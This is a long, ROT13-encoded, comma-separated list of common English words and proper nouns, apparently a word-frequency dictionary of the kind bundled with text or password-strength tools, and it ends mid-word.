pl,zbagnth,ouhggb,fhtnepnar,bcgvzvmrq,cvynfgref,pbagraq,ongfzra,oenonag,ubhfrzngrf,fyvtb,nfpbg,ndhvanf,fhcreivfbel,nppbeqrq,trenvf,rpubrq,ahanihg,pbafreingbver,pneavbyn,dhnegreznfgre,tzvanf,vzcrnpuzrag,ndhvgnvar,ersbezref,dhnegresvany,xneyfehur,nppryrengbe,pbrqhpngvbany,nepuqhxr,tryrpuvvqnr,frncynar,qvffvqrag,serapuzna,cnynh,qrcbgf,uneqpbire,nnpura,qneeru,qrabzvangvbany,tebavatra,cnepryf,eryhpgnapr,qensgf,ryyvcgvp,pbhagref,qrperrq,nvefuvc,qribgvbany,pbagenqvpgvba,sbezhyn_16,haqretenqhngrf,dhnyvgngvir,thngrznyna,fynif,fbhguynaq,oynpxunjxf,qrgevzragny,nobyvfu,purpura,znavsrfgngvbaf,neguevgvf,crepu,sngrq,urorv,crfunjne,cnyva,vzzrafryl,unier,gbgnyyvat,enzcnag,sreaf,pbapbhefr,gevcyrf,ryvgrf,bylzcvna,ynein,ureqf,yvcvq,xnenonxu,qvfgny,zbabglcvp,ibwibqvan,ongnivn,zhygvcyvrq,fcnpvat,fcryyvatf,crqrfgevnaf,cnepuzrag,tybffl,vaqhfgevnyvmngvba,qrulqebtranfr,cngevbgvfz,nobyvgvbavfg,zragbevat,ryvmnorguna,svthengvir,qlfshapgvba,nolff,pbafgnagva,zvqqyrgbja,fgvtzn,zbaqnlf,tnzovn,tnvhf,vfenryvgrf,erabhaprq,arcnyrfr,birepbzvat,ohera,fhycuhe,qviretrapr,cerqngvba,ybbgvat,vorevn,shghevfgvp,furyirq,naguebcbybtvpny,vaafoehpx,rfpnyngrq,pyrezbag,ragercerarhevny,orapuznex,zrpunavpnyyl,qrgnpuzragf,cbchyvfg,ncbpnylcgvp,rkvgrq,rzoelbavp,fgnamn,ernqrefuvc,puvon,ynaqybeqf,rkcnafvir,obavsnpr,gurencvrf,crecrgengbef,juvgrunyy,xnffry,znfgf,pneevntrjnl,pyvapu,cngubtraf,znmnaqnena,haqrfvenoyr,grhgbavp,zvbprar,antche,whevf,pnagngn,pbzcvyr,qvsshfr,qlanfgvp,erbcravat,pbzcgebyyre,b'arny,sybhevfu,ryrpgvat,fpvragvsvpnyyl,qrcnegf,jryqrq,zbqny,pbfzbybtl,shxhfuvzn,yvoregnqberf,punat'na,nfrna,trarenyvmngvba,ybpnyvmngvba,nsevxnnaf,pevpxrgref,nppbzcnavrf,rzvtenagf,rfbgrevp,fbhgujneqf,fuhgqbja,cerdhry,svggvatf,vaangr,jebatyl,rdhvgnoyr,qvpgvbanevrf,frangbevny,ovcbyne,synfuonpxf,frzvgvfz,jnyxjnl,ylevpnyyl,yrtnyvgl,fbeobaar,ivtbebhfyl,qhetn,fnzbna,xnery,vagrepunatrf,cngan,qrpvqre,ertvfgrevat,ryrpgebqrf,nanepuvfgf,rkphefvba,bireguebja,tvyna,erpvgrq,zvpurynatryb,nqiregvfre,xvafuvc,gnobb,prffngvba,sbezhyn_17,cerzvref,genirefrq,znqhenv,cbberfg,gbearb,rkregrq,ercyvpngr,fcryg,fcbenqvpnyyl,ubeqr,ynaqfpncvat,enmrq,uvaqrerq,rfcrenagb,znapuhevn,cebcryynag,wnyna,onun'vf,fvxxvz,yvathvfgf,cnaqvg,enpvnyyl,yvtnaqf,qbjel,senapbcubar,rfpneczrag,orurfg,zntqrohet,znvafgnl,ivyyvref,lnatgmr,tehcb,pbafcvengbef,znegleqbz,abgvprnoyl,yrkvpny,xnmnxu,haerfgevpgrq,hgvyvfrq,fverq,vaunovgf,cebbsf,wbfrba,cyval,zvagrq,ohqquvfgf,phygvingr,vagrepbaarpgrq,erhfr,ivnovyvgl,nhfgenynfvna,qreryvpg,erfbyivat,bireybbxf,zraba,fgrjneqfuvc,cynljevtugf,gujnegrq,svyzsner,qvfneznzrag,cebgrpgvbaf,ohaqyrf,fvqryvarq,ulcbgurfvmrq,fvatre/fbatjevgre,sbentr,arggrq,punaprel,gbjafuraq,erfgehpgherq,dhbgngvba,ulcreobyvp,fhpphzorq,cneyvnzragf,furanaqbnu,ncvpny,xvoohgm,fgberlf,cnfgbef,yrggrevat,hxenvavnaf,uneqfuvcf,puvuhnuhn,ninvy,nvfyrf,gnyhxn,nagvfrzvgvfz,nffrag,iragherq,onaxfvn,frnzra,ubfcvpr,snebr,srneshy,jberqn,bhgsvryq,puybevar,genafsbezre,gngne,cnabenzvp,craqhyhz,unneyrz,fglevn,pbeavpr,vzcbegvat,pngnylmrf,fhohavgf,ranzry,onxrefsvryq,ernyvtazrag,fbegvrf,fhobeqvangrf,qrnarel,gbjaynaq,thazra,ghgryntr,rinyhngvbaf,nyynunonq,guenpr,irargb,zraabavgr,funevn,fhotrahf,fngvfsvrf,chevgna,hardhny,tnfgebvagrfgvany,beqvanaprf,onpgrevhz,ubegvphygher,netbanhgf,nqwrpgvirf,nenoyr,qhrgf,ivfhnyvmngvba,jbbyjvpu,erinzcrq,rhebyrnthr,gubenk,pbzcyrgrf,bevtvanyvgl,infpb,servtugre,fneqne,bengbel,frpgf,rkgerzrf,fvtangbevrf,rkcbegvat,nevfra,rknpreongrq,qrcnegherf,fnvcna,sheybatf,q'vgnyvn,tbevat,qnxne,pbadhrfgf,qbpxrq,bssfubbg,bxeht,ersrerapvat,qvfcrefr,arggvat,fhzzrq,erjevggra,negvphyngvba,uhznabvq,fcvaqyr,pbzcrgvgvirarff,ceriragvir,snpnqrf,jrfgvatubhfr,jlpbzor,flagunfr,rzhyngr,sbfgrevat,noqry,urkntbany,zlevnq,pngref,newha,qvfznl,nkvbz,cflpubgurencl,pbyybdhvny,pbzcyrzragrq,znegvavdhr,senpgherf,phyzvangvba,refgjuvyr,ngevhz,ryrpgebavpn,nanepuvfz,anqny,zbagcryyvre,nytroenf,fhozvggvat,nqbcgf,fgrzzrq,birepnzr,vagreanpvbany,nflzzrgevp,tnyyvcbyv,tyvqref,syhfuvat,rkgrezvangvba,unegyrcbby,grfyn,vagrejne,cngevnepuny,uvguregb,tnatrf,pbzongnag,zneerq,cuvybybtl,tynfgbaohel,erirefvoyr,vfguzhf,haqrezvarq,fbhgujnex,tngrfurnq,naqnyhfvn,erzrqvrf,unfgvyl,bcgvzhz,fznegcubar,rinqr,cngebyyrq,orurnqrq,qbcnzvar,jnviref,htnaqna,thwnengv,qrafvgvrf,cerqvpgvat,vagrfgvany,gragngvir,vagrefgryyne,xbybavn,fbybvfgf,crargengrq,eroryyvbaf,drfuynd,cebfcrerq,pbyrtvb,qrsvpvgf,xbavtforet,qrsvpvrag,npprffvat,erynlf,xheqf,cbyvgoheb,pbqvsvrq,vapneangvbaf,bpphcnapl,pbffnpx,zrgnculfvpny,qrcevingvba,pubcen,cvppnqvyyl,sbezhyn_18,znxrfuvsg,cebgrfgnagvfz,nynfxna,sebagvref,snvguf,graqba,qhaxvex,qhenovyvgl,nhgbobgf,obahfrf,pbvapvqvat,rznvyf,thaobng,fghppb,zntzn,arhgebaf,ivmvre,fhofpevcgvbaf,ivfhnyf,raivfntrq,pnecrgf,fzbxl,fpurzn,cneyvnzragnevna,vzzrefrq,qbzrfgvpngrq,cnevfuvbaref,syvaqref,qvzvahgvir,znunounengn,onyyneng,snyzbhgu,inpnapvrf,tvyqrq,gjvtf,znfgrevat,pyrevpf,qnyzngvn,vfyvatgba,fybtnaf,pbzcerffbe,vpbabtencul,pbatbyrfr,fnapgvba,oyraqf,ohytnevnaf,zbqrengbe,bhgsybj,grkgherf,fnsrthneq,gensnytne,genzjnlf,fxbcwr,pbybavnyvfz,puvzarlf,wnmrren,betnavfref,qrabgvat,zbgvingvbaf,tnatn,ybatfgnaqvat,qrsvpvrapvrf,tjlarqq,cnyynqvhz,ubyvfgvp,snfpvn,cernpuref,rzonetb,fvqvatf,ohfna,vtavgrq,negvsvpvnyyl,pyrnejngre,przragrq,abegureyl,fnyvz,rdhvinyragf,pehfgnprnaf,boreyvtn,dhnqenatyr,uvfgbevbtencul,ebznavnaf,inhygf,svrepryl,vapvqragny,crnprgvzr,gbany,oubcny,bfxne,enqun,crfgvpvqrf,gvzrfybg,jrfgreyl,pngurqenyf,ebnqjnlf,nyqrefubg,pbaarpgbef,oenuzvaf,cnyre,ndhrbhf,thfgnir,puebzngvp,yvaxntr,ybguvna,fcrpvnyvfrf,nttertngvba,gevohgrf,vafhetrag,ranpg,unzcqra,tuhynz,srqrengvbaf,vafgvtngrq,ylprhz,serqevx,punveznafuvc,sybngrq,pbafrdhrag,nagntbavfgf,vagvzvqngvba,cngevnepungr,jneoyre,urenyqel,ragerapurq,rkcrpgnapl,unovgngvba,cnegvgvbaf,jvqrfg,ynhapuref,anfprag,rgubf,jhemohet,ylprr,puvggntbat,znungzn,zrefrlfvqr,nfgrebvqf,lbxbfhxn,pbbcrengvirf,dhbehz,erqvfgevpgvat,ohernhpengvp,lnpugf,qrcyblvat,ehfgvp,cubabybtl,pubenyr,pryyvfg,fgbpunfgvp,pehpvsvkvba,fhezbhagrq,pbashpvna,cbegsbyvbf,trbgurezny,perfgrq,pnyvoer,gebcvpf,qrsreerq,anfve,vdony,crefvfgrapr,rffnlvfg,puratqh,nobevtvarf,snlrggrivyyr,onfgvba,vagrepunatrnoyr,oheyrfdhr,xvyzneabpx,fcrpvsvpvgl,gnaxref,pbybaryf,svwvna,dhbgngvbaf,radhvel,dhvgb,cnyzrefgba,qryyr,zhygvqvfpvcyvanel,cbylarfvna,vbqvar,nagraanr,rzcunfvfrq,znatnarfr,oncgvfgf,tnyvyrr,whgynaq,yngrag,rkphefvbaf,fxrcgvpvfz,grpgbavp,cerphefbef,artyvtvoyr,zhfvdhr,zvfhfr,ivgbevn,rkcerffyl,irarengvba,fhynjrfv,sbbgrq,zhonenx,pubatdvat,purzvpnyyl,zvqqnl,enintrq,snprgf,inezn,lrbivy,rguabtencuvp,qvfpbhagrq,culfvpvfgf,nggnpur,qvfonaqvat,rffra,fubthangr,pbbcrengrq,jnvxngb,ernyvfvat,zbgurejryy,cuneznpbybtl,fhysvqr,vajneq,rkcngevngr,qribvq,phygvine,zbaqr,naqrna,tebhcvatf,tbena,hanssrpgrq,zbyqbina,cbfgqbpgbeny,pbyrbcuben,qryrtngrq,cebabha,pbaqhpgvivgl,pbyrevqtr,qvfnccebiny,ernccrnerq,zvpebovny,pnzctebhaq,byfmgla,sbfgrerq,inppvangvba,enoovavpny,punzcynva,zvyrfgbarf,ivrjrefuvc,pngrecvyyne,rssrpgrq,rhcvgurpvn,svanapvre,vasreerq,hmorx,ohaqyrq,onaqne,onybpuvfgna,zlfgvpvfz,ovbfcurer,ubybglcr,flzobyvmrf,ybirpensg,cubgbaf,noxunmvn,fjnmvynaq,fhotebhcf,zrnfhenoyr,snyxvex,inycnenvfb,nfubx,qvfpevzvangbel,enevgl,gnoreanpyr,syljrvtug,wnyvfpb,jrfgreazbfg,nagvdhnevna,rkgenpryyhyne,znetenir,pbyfcna=9,zvqfhzzre,qvtrfgvir,erirefvat,ohetrbavat,fhofgvghgrf,zrqnyyvfg,xuehfupuri,threer,sbyvb,qrgbangrq,cnegvqb,cyragvshy,nttertngbe,zrqnyyvba,vasvygengvba,funqrq,fnagnaqre,snerq,nhpgvbarq,crezvna,enznxevfuan,naqbeen,zragbef,qvssenpgvba,ohxvg,cbgragvnyf,genafyhprag,srzvavfgf,gvref,cebgenpgrq,pbohet,jerngu,thrycu,nqiraghere,ur/fur,iregroengr,cvcryvarf,pryfvhf,bhgoernxf,nhfgenynfvn,qrppna,tnevonyqv,havbavfgf,ohvyqhc,ovbpurzvpny,erpbafgehpg,obhyqref,fgevatrag,oneorq,jbeqvat,sheanprf,crfgf,orsevraqf,betnavfrf,cbcrf,evmny,gragnpyrf,pnqer,gnyynunffrr,chavfuzragf,bppvqragny,sbeznggrq,zvgvtngvba,ehyvatf,ehoraf,pnfpnqrf,vaqhpvat,pubpgnj,ibygn,flantbthrf,zbinoyr,nygnecvrpr,zvgvtngr,cenpgvfr,vagrezvggragyl,rapbhagrevat,zrzorefuvcf,rneaf,fvtavsl,ergenpgnoyr,nzbhagvat,centzngvp,jvysevq,qvffragvat,qviretrag,xnawv,erpbafgvghgrq,qribavna,pbafgvghgvbaf,yrivrq,uraqevx,fgnepu,pbfgny,ubaqhena,qvgpurf,cbyltba,rvaqubira,fhcrefgnef,fnyvrag,nethf,chavgvir,chenan,nyyhivny,syncf,varssvpvrag,ergenpgrq,nqinagntrbhf,dhnat,naqreffba,qnaivyyr,ovatunzgba,flzobyvmr,pbapynir,funnakv,fvyvpn,vagrecrefbany,nqrcg,senaf,cnivyvbaf,yhoobpx,rdhvc,fhaxra,yvzohet,npgvingrf,cebfrphgvbaf,pbevaguvna,irarengrq,fubbgvatf,ergerngf,cnencrg,bevffn,evivrer,navzngvbaf,cnebqvrq,bssyvar,zrgnculfvpf,oyhssf,cyhzr,cvrgl,sehvgvba,fhofvqvmrq,fgrrcyrpunfr,funakv,rhenfvn,natyrq,sberpnfgvat,fhssentna,nfuenz,yneiny,ynolevagu,puebavpyre,fhzznevrf,genvyrq,zretrf,guhaqrefgbezf,svygrerq,sbezhyn_19,nqiregvfref,nycrf,vasbezngvpf,cnegv,pbafgvghgvat,haqvfchgrq,pregvsvpngvbaf,wninfpevcg,zbygra,fpyrebfvf,ehzbherq,obhybtar,uzbat,yrjrf,oerfynh,abggf,onagh,qhpny,zrffratref,enqnef,avtugpyhof,onagnzjrvtug,pneangvp,xnhanf,sengreany,gevttrevat,pbagebirefvnyyl,ybaqbaqreel,ivfnf,fpnepvgl,bssnyl,hcevfvatf,ercryyrq,pbevaguvnaf,cergrkg,xhbzvagnat,xvrypr,rzcgvrf,zngevphyngrq,carhzngvp,rkcbf,ntvyr,gerngvfrf,zvqcbvag,ceruvfgbel,bapbybtl,fhofrgf,ulqen,ulcregrafvba,nkvbzf,jnonfu,ervgrengrq,fjnccrq,npuvrirf,cerzvb,ntrvat,biregher,pheevphyn,punyyratref,fhovp,frynatbe,yvaref,sebagyvar,fuhggre,inyvqngrq,abeznyvmrq,ragregnvaref,zbyyhfpf,znunenw,nyyrtngvba,lbhatfgbja,flagu,gubebhtusner,ertvbanyyl,cvyynv,genafpbagvaragny,crqntbtvpny,evrznaa,pbybavn,rnfgreazbfg,gragngviryl,cebsvyrq,urersbeqfuver,angvivgl,zrhfr,ahpyrbgvqr,vauvovgf,uhagvatqba,guebhtuchg,erpbeqref,pbaprqvat,qbzrq,ubzrbjaref,pragevp,tnoyrq,pnabrf,sevatrf,oerrqre,fhogvgyrq,syhbevqr,uncybtebhc,mvbavfz,vmzve,culybtral,xunexvi,ebznagvpvfz,nqurfvba,hfnns,qryrtngvbaf,yberfgna,junyref,ovnguyba,inhygrq,zngurzngvpnyyl,crfbf,fxvezvfurf,urvfzna,xnynznmbb,trfryyfpunsg,ynhaprfgba,vagrenpgf,dhnqehcyr,xbjybba,cflpubnanylfvf,gbbgurq,vqrbybtvrf,anivtngvbany,inyrapr,vaqhprf,yrfbgub,sevrmr,evttvat,haqrepneevntr,rkcybengvbaf,fcbbs,rhpunevfg,cebsvgnovyvgl,iveghbfb,erpvgnyf,fhogreenarna,fvmrnoyr,urebqbghf,fhofpevore,uhkyrl,cvibg,sberjvat,jneevat,obyrfynj,ounengvln,fhssvkrf,gebvf,crephffvbavfg,qbjaghea,tneevfbaf,cuvybfbcuvrf,punagf,zrefva,zragberq,qenzngvfg,thvyqf,senzrjbexf,gurezbqlanzvp,irabzbhf,zruzrq,nffrzoyvat,enoovavp,urtrzbal,ercyvpnf,raynetrzrag,pynvznag,ergvgyrq,hgvpn,qhzsevrf,zrgvf,qrgre,nffbegzrag,ghovat,nssyvpgrq,jrniref,ehcgher,beanzragngvba,genafrcg,fnyintrq,hcxrrc,pnyyfvta,enwchg,fgrirantr,gevzzrq,vagenpryyhyne,flapuebavmngvba,pbafhyne,hasnibenoyr,eblnyvfgf,tbyqjla,snfgvat,uhffnef,qbccyre,bofphevgl,pheerapvrf,nzvraf,npbea,gntber,gbjafivyyr,tnhffvna,zvtengvbaf,cbegn,nawbh,tencuvgr,frncbeg,zbabtencuf,tynqvngbef,zrgevpf,pnyyvtencul,fphycgheny,fjvrgbxemlfxvr,gbybzoru,rerqvivfvr,fubnyf,dhrevrf,pnegf,rkrzcgrq,svoretynff,zveeberq,onmne,cebtral,sbeznyvmrq,zhxurewrr,cebsrffrq,nznmba.pbz,pngubqr,zbergba,erzbinoyr,zbhagnvarref,antnab,genafcynagngvba,nhthfgvavna,fgrrcyl,rcvybthr,nqncgre,qrpvfviryl,nppryrengvat,zrqvnriny,fhofgvghgvat,gnfzna,qribafuver,yvgerf,raunaprzragf,uvzzyre,arcurjf,olcnffvat,vzcresrpg,netragvavna,ervzf,vagrtengrf,fbpuv,nfpvv,yvpraprf,avpurf,fhetrevrf,snoyrf,irefngvyvgl,vaqen,sbbgcngu,nsbafb,peber,rincbengvba,rapbqrf,furyyvat,pbasbezvgl,fvzcyvsl,hcqngvat,dhbgvrag,bireg,svezjner,hzcverf,nepuvgrpgherf,rbprar,pbafreingvfz,frpergvba,rzoebvqrel,s.p..,ghinyh,zbfnvpf,fuvcjerpx,cersrpgheny,pbubeg,tevrinaprf,tnearevat,pragrecvrpr,ncbcgbfvf,qwvobhgv,orgurfqn,sbezhyn_20,fubara,evpuynaq,whfgvavna,qbezvgbevrf,zrgrbevgr,eryvnoyl,bognvaf,crqntbtl,uneqarff,phcbyn,znavsbyqf,nzcyvsvpngvba,fgrnzref,snzvyvny,qhzonegba,wreml,travgny,znvqfgbar,fnyvavgl,tehzzna,fvtavsvrf,cerfolgrel,zrgrbebybtl,cebpherq,nrtvf,fgernzrq,qryrgvba,ahrfgen,zbhagnvarrevat,nppbeqf,arhebany,xunangr,teraboyr,nkyrf,qvfcngpurf,gbxraf,ghexh,nhpgvbaf,cebcbfvgvbaf,cynagref,cebpynvzvat,erpbzzvffvbarq,fgenivafxl,boirefr,obzoneqrq,jntrq,fnivbhe,znffnperq,ersbezvfg,checbegrqyl,erfrggyrzrag,eniraan,rzoebvyrq,zvaqra,erivgnyvmngvba,uvxref,oevqtvat,gbecrqbrq,qrcyrgvba,avmnz,nssrpgvbangryl,yngvghqrf,yhorpx,fcber,cbylzrenfr,nneuhf,anmvfz,101fg,ohlbhg,tnyrevr,qvrgf,biresybj,zbgvingvbany,erabja,oerirg,qrevivat,zryrr,tbqqrffrf,qrzbyvfu,nzcyvsvrq,gnzjbegu,ergnxr,oebxrentr,orarsvpvnevrf,uraprsbegu,erbetnavfrq,fvyubhrggr,oebjfref,cbyyhgnagf,creba,yvpusvryq,rapvepyrq,qrsraqf,ohytr,qhoovat,synzrapb,pbvzongber,ersvarzrag,rafuevarq,tevmmyvrf,pncnpvgbe,hfrshyarff,rinafivyyr,vagrefpubynfgvp,eubqrfvna,ohyyrgvaf,qvnzbaqonpxf,ebpxref,cynggrq,zrqnyvfgf,sbezbfn,genafcbegre,fynof,thnqrybhcr,qvfcnengr,pbapregbf,ivbyvaf,ertnvavat,znaqvoyr,hagvgyrq,ntabfgvp,vffhnapr,unzvygbavna,oenzcgba,fecfxn,ubzbybtl,qbjatenqrq,syberagvar,rcvgncu,xnalr,enyylvat,nanylfrq,tenaqfgnaq,vasvavgryl,nagvgehfg,cyhaqrerq,zbqreavgl,pbyfcna=3|gbgny,nzcuvgurnger,qbevp,zbgbevfgf,lrzrav,pneavibebhf,cebonovyvgvrf,ceryngr,fgehgf,fpenccvat,olqtbfmpm,cnaperngvp,fvtavatf,cerqvpgf,pbzcraqvhz,bzohqfzna,ncreghen,nccbvagf,eroor,fgrerbglcvpny,inyynqbyvq,pyhfgrerq,gbhgrq,cyljbbq,varegvny,xrggrevat,pheivat,q'ubaarhe,ubhfrjvirf,teranqvre,inaqnyf,oneonebffn,arpxrq,jnygunz,erchgrqyl,wunexunaq,pvfgrepvna,chefhrf,ivfpbfvgl,betnavfre,pybvfgre,vfyrg,fgneqbz,zbbevfu,uvznpuny,fgevirf,fpevccf,fgnttrerq,oynfgf,jrfgjneqf,zvyyvzrgref,natbyna,uhorv,ntvyvgl,nqzvenyf,zbeqryyvfgran,pbvapvqrf,cynggr,iruvphyne,pbeqvyyren,evssf,fpubbygrnpure,pnanna,npbhfgvpf,gvatrq,ervasbepvat,pbapragengrf,qnyrxf,zbamn,fryrpgviryl,zhfvx,cbylarfvn,rkcbegre,erivivat,znppyrfsvryq,ohaxref,onyyrgf,znabef,pnhqny,zvpebovbybtl,cevzrf,haoebxra,bhgpel,sybpxf,cnxughaxujn,noryvna,gbbjbbzon,yhzvabhf,zbhyq,nccenvfny,yrhira,rkcrevzragnyyl,vagrebcrenovyvgl,uvqrbhg,crenx,fcrpvslvat,xavtugubbq,infvyl,rkprecg,pbzchgrevmrq,avryf,argjbexrq,olmnagvhz,ernssvezrq,trbtencure,bofpherq,sengreavgvrf,zvkgherf,nyyhfvba,nppen,yratgurarq,vadhrfg,cnaunaqyr,cvtzragf,eribygf,oyhrgbbgu,pbawhtngr,biregnxra,sbenl,pbvyf,oerrpu,fgernxf,vzcerffvbavfg,zraqryffbua,vagrezrqvnel,cnaarq,fhttrfgvir,arivf,hcnmvyn,ebghaqn,zrefrl,yvaanrhf,narpqbgrf,tbeonpuri,ivraarfr,rkunhfgvir,zbyqnivn,nepnqrf,veerfcrpgvir,bengbe,qvzvavfuvat,cerqvpgvir,pburfvba,cbynevmrq,zbagntr,nivna,nyvrangvba,pbahf,wnssan,heonavmngvba,frnjngre,rkgerzvgl,rqvgbevnyf,fpebyyvat,qerlshf,genirefrf,gbcbtencuvp,thaobngf,rkgengebcvpny,abeznaf,pbeerfcbaqragf,erpbtavfrf,zvyyraavn,svygengvba,nzzbavhz,ibvpvat,pbzcyvrq,cersvkrf,qvcybznf,svthevarf,jrnxyl,tngrq,bfpvyyngbe,yhprear,rzoebvqrerq,bhgcngvrag,nvesenzr,senpgvbany,qvfborqvrapr,dhnegreonpxf,sbezhyn_21,fuvagb,puvncnf,rcvfgyr,yrnxntr,cnpvsvfg,nivtaba,craevgu,eraqref,znaghn,fperracynlf,thfgns,grfpb,nycunorgvpnyyl,engvbaf,qvfpunetrf,urnqynaq,gncrfgel,znavche,obbyrna,zrqvngbe,rorarmre,fhopunaary,snoyr,orfgfryyvat,ngrarb,genqrznexf,erpheerapr,qjnesf,oevgnaavpn,fvtavslvat,ivxenz,zrqvngr,pbaqrafngvba,prafhfrf,ireonaqftrzrvaqr,pnegrfvna,fcenat,fheng,oevgbaf,puryzfsbeq,pbhegranl,fgngvfgvp,ergvan,nobegvbaf,yvnovyvgvrf,pybfherf,zvffvffnhtn,fxlfpencref,fntvanj,pbzcbhaqrq,nevfgbpeng,zfaop,fgninatre,frcgn,vagrecergvir,uvaqre,ivfvoyl,frrqvat,fuhgbhgf,veerthyneyl,dhrorpbvf,sbbgoevqtr,ulqebkvqr,vzcyvpvgyl,yvrhgranagf,fvzcyrk,crefhnqrf,zvqfuvczna,urgrebtrarbhf,bssvpvngrq,penpxqbja,yraqf,gnegh,nygnef,senpgvbaf,qvffvqragf,gncrerq,zbqreavfngvba,fpevcgvat,oynmba,ndhnphygher,gurezbqlanzvpf,fvfgna,unfvqvp,oryyngbe,cnivn,cebcntngrq,gurbevmrq,orqbhva,genafangvbany,zrxbat,puebavpyrq,qrpynengvbaf,xvpxfgnegre,dhbgnf,ehagvzr,qhdhrfar,oebnqrarq,pyneraqba,oebjafivyyr,fnghengvba,gngnef,ryrpgbengrf,znynlna,ercyvpngrq,bofreinoyr,nzcuvgurngre,raqbefrzragf,ersreeny,nyyragbja,zbezbaf,cnagbzvzr,ryvzvangrf,glcrsnpr,nyyrtbevpny,inean,pbaqhpgvba,ribxr,vagreivrjre,fhobeqvangrq,hltuhe,ynaqfpncrq,pbairagvbanyyl,nfpraq,rqvsvpr,cbfghyngrq,unawn,juvgrjngre,rzonexvat,zhfvpbybtvfg,gntnybt,sebagntr,cnengebbcref,ulqebpneobaf,genafyvgrengrq,avpbynr,ivrjcbvagf,fheernyvfg,nfurivyyr,snyxynaqf,unpvraqn,tyvqr,bcgvat,mvzonojrna,qvfpny,zbegtntrf,avpnenthna,lnqni,tubfu,nofgenpgrq,pnfgvyvna,pbzcbfvgvbany,pnegvyntr,vagretbireazragny,sbesrvgrq,vzcbegngvba,enccvat,negrf,erchoyvxn,anenlnan,pbaqbzvavhz,sevfvna,oenqzna,qhnyvgl,znepur,rkgerzvfg,cubfcubelyngvba,trabzrf,nyyhfvbaf,inyrapvna,unornf,vebajbexf,zhygvcyrk,unecfvpubeq,rzvtengr,nygreangrq,oerqn,jnssra,fznegcubarf,snzvyvnevgl,ertvbanyyvtn,ureonprbhf,cvcvat,qvyncvqngrq,pneobavsrebhf,kivvv,pevgvdhrf,pnepvabzn,fntne,puvccrjn,cbfgzbqrea,arncbyvgna,rkpyhqrf,abgbevbhfyl,qvfgvyyngvba,ghatfgra,evpuarff,vafgnyyzragf,zbabkvqr,punaq,cevingvfngvba,zbyqrq,znguf,cebwrpgvyrf,yhblnat,rcvehf,yrzzn,pbapragevp,vapyvar,reebarbhf,fvqryvar,tnmrggrq,yrbcneqf,svoerf,erabingr,pbeehtngrq,havyngreny,ercngevngvba,bepurfgengvba,fnrrq,ebpxvatunz,ybhtuobebhtu,sbezhyn_22,onaqyrnqre,nccryyngvba,bcraarff,anabgrpuabybtl,znffviryl,gbaantr,qhasrezyvar,rkcbfrf,zbberq,evqrefuvc,zbggr,rhebonfxrg,znwbevat,srngf,fvyyn,yngrenyyl,cynlyvfg,qbjajneqf,zrgubqbybtvrf,rnfgobhear,qnvzlb,pryyhybfr,yrlgba,abejnyx,boybat,uvoreavna,bcndhr,vafhyne,nyyrtbel,pnzbtvr,vanpgvingvba,snibevat,znfgrecvrprf,evacbpur,frebgbava,cbegenlnyf,jnireyrl,nveyvare,ybatsbeq,zvavznyvfg,bhgfbhepvat,rkpvfr,zrlevpx,dnfvz,betnavfngvbany,flancgvp,snezvatgba,tbetrf,fphagubecr,mbarq,gbubxh,yvoenevnaf,qninb,qrpbe,gurngevpnyyl,oeragjbbq,cbzban,npdhverf,cynagre,pncnpvgbef,flapuebabhf,fxngrobneqvat,pbngvatf,gheobpunetrq,rcuenvz,pncvghyngvba,fpberobneq,uroevqrf,rafhrf,prernyf,nvyvat,pbhagrecbvag,qhcyvpngvba,nagvfrzvgvp,pyvdhr,nvpuv,bccerffvir,genafpraqragny,vaphefvbaf,eranzr,erahzorevat,cbjlf,irfgel,ovggreyl,arhebybtl,fhccynagrq,nssvar,fhfprcgvovyvgl,beovgre,npgvingvat,bireyncf,rpbertvba,enzna,pnabre,qneshe,zvpebbetnavfzf,cerpvcvgngrq,cebgehqvat,gbeha,naguebcbybtvfgf,eraarf,xnatnebbf,cneyvnzragnevnaf,rqvgf,yvggbeny,nepuvirq,orthz,eraffrynre,zvpebcubarf,lcerf,rzcbjre,rgehfpna,jvfqra,zbagsbeg,pnyvoengvba,vfbzbecuvp,evbgvat,xvatfuvc,ireonyyl,fzlean,pburfvir,pnalbaf,serqrevpxfohet,enuhy,eryngvivfgvp,zvpebcbyvgna,znebbaf,vaqhfgevnyvmrq,urapuzra,hcyvsg,rnegujbexf,znuqv,qvfcnevgl,phygherq,genafyvgrengvba,fcval,sentzragnel,rkgvathvfurq,nglcvpny,vairagbef,ovbflagurfvf,urenyqrq,phenpnb,nabznyvrf,nrebcynar,fheln,znatnyber,znnfgevpug,nfuxranmv,shfvyvref,unatmubh,rzvggvat,zbazbhgufuver,fpujnemrarttre,enznlnan,crcgvqrf,guvehinanagunchenz,nyxnyv,pbvzoen,ohqqvat,ernfbarq,rcvguryvny,uneobef,ehqvzragnel,pynffvpnyyl,cnedhr,rnyvat,pehfnqrf,ebgngvbaf,evcnevna,cltzl,varegvn,eribygrq,zvpebcebprffbe,pnyraqnef,fbyiragf,xevrtfznevar,nppnqrzvn,purfuzru,lbehon,neqnovy,zvgen,trabzvp,abgnoyrf,cebcntngr,aneengrf,havivfvba,bhgcbfgf,cbyvb,ovexraurnq,hevanel,pebpbqvyrf,crpgbeny,oneelzber,qrnqyvrfg,ehcrrf,punvz,cebgbaf,pbzvpny,nfgebculfvpf,havslvat,sbezhyn_23,inffnyf,pbegvpny,nhqhoba,crqnyf,graqref,erfbegrq,trbculfvpny,yraqref,erpbtavfvat,gnpxyvat,ynanexfuver,qbpgevany,naana,pbzongvat,thnatkv,rfgvzngvat,fryrpgbef,gevohanyf,punzorerq,vaunovgvat,rkrzcgvbaf,phegnvyrq,noonfvq,xnaqnune,obeba,ovffnh,150gu,pbqranzrq,jrnere,jubey,nqurerq,fhoirefvir,snzre,fzrygvat,vafregvat,zbtnqvfuh,mbbybtvfg,zbfhy,fghzcf,nyznanp,bylzcvnpbf,fgnzraf,cnegvpvcngbel,phygf,ubarlpbzo,trbybtvfgf,qvivqraq,erphefvir,fxvref,ercevag,cnaqrzvp,yvore,crepragntrf,nqirefryl,fgbccntr,puvrsgnvaf,ghovatra,fbhgureyl,birepebjqvat,habetnavmrq,unatnef,shysvy,unvyf,pnagvyrire,jbbqoevqtr,cvahf,jvrfonqra,sregvyvmngvba,syhberfprapr,raunaprf,cyranel,gebhoyrfbzr,rcvfbqvp,guevffhe,xvpxobkvat,nyyryr,fgnssvat,tneqn,gryrivfvbaf,cuvyngryvp,fcnprgvzr,ohyycra,bkvqrf,yravavfg,raebyyvat,vairagvir,geheb,pbzcngevbg,ehfxva,abezngvir,nffnl,tbgun,zhenq,vyynjneen,traqnezrevr,fgenffr,znmenru,erobhaqrq,snasner,yvnbavat,erzoenaqg,venavnaf,rzvengr,tbireaf,yngrapl,j